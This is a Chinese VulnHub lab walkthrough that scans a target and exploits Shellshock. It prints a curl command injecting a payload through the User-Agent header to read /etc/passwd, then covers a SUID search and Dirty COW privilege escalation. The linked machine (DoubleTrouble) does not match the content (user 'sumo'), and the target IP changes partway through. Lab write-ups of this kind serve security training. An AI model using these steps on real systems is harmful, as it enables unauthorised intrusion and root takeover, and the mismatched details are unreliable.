“山野万万里,余生路漫漫,日暮酒杯淡饭,一半一半”

项目地址:

https://www.vulnhub.com/entry/doubletrouble-1,743/

使⽤命令对局域⽹内的主机进⾏扫描,并推断出该⽬标ip地址



接着使⽤nmap对该主机进⾏端⼝扫描就发现该主机开启了22,80端⼝以及版本号的相关信息。

使⽤dirsearch 对该⽹址进⾏后台⽬录的扫描,可以通过返回包的状态码去判断⻚⾯可以正常访问,当然错误的⻚⾯也可以去查看,有可能就爆出相关路径的信息,但不可能全部都看,可以选择相关的关键字去进⾏查看,经过测试index、index.html以及相关⻚⾯都⽆法得到想要的有利信息,所以把⽬标放到⽬录,再对⽬录进⾏扫描。

http://192.168.180.134/cgi-bin/ (CODE:403|SIZE:291)http://192.168.180.134/index (CODE:200|SIZE:177)http://192.168.180.134/index.html (CODE:200|SIZE:177)http://192.168.180.134/server-status (CODE:403|SIZE:296)

接着我们使⽤ nikto 对主机进⾏漏洞检测,发现shellshock破壳漏洞.

使⽤Burpsuite来进⾏测试修改http协议中的User-Agent字段

可以使⽤exp去反弹curl -A "() { echo ShellShock; }; echo; /bin/cat /etc/passwd" http://192.168.1.15/cgi- bin/test

再进行提权的操作:

bash用户

# cat /etc/passwd | grep /bin/bashroot:x:0:0:root:/root:/bin/bashsumo:x:1000:1000:sumo,,,:/home/sumo:/bin/bash

python

Python 2.7.3 (default, Apr 20 2012, 22:39:59)

find / -perm -u=s -type f 2>/dev/null

利用脏牛提权:

脚本需要搞到靶机本地编译

https://github.com/firefart/dirtycow #项目地址进行编译:

给予权限 运行:

最终获取root权限:

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5MDY2MTUyMA==&mid=2247488395&idx=1&sn=e0706baaf8e1b45c94e4b28cd53b84d6&chksm=cfd86c74f8afe562c4de3fe40a45fdc5e179020e431e17b82db96a03e962c64d9f109efba1a3#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh